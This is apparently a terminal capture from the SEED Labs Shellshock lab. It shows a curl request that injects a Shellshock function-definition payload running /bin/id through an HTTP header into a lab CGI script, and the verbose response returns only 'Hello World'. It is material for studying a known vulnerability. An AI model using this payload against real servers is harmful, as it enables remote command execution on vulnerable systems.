 [10/05/23]seed@seed-VM:~/.../Labsetup$ curl -H "VARTEST: () { echo hello;}; ech
o \"Content-Type: text/plain;\"; echo; echo; /bin/id" -v www.seedlab-shellshock
.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seedlab-shellshock.com
> User-Agent: curl/7.68.0
> Accept: */*
> VARTEST: () { echo hello;}; echo "Content-Type: text/plain;"; echo; echo; /bi
n/id
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 05 Oct 2023 13:34:41 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 13
< Content-Type: text/plain
<
Hello World
* Connection #0 to host www.seedlab-shellshock.com left intact
[10/05/23]seed@seed-VM:~/.../Labsetup$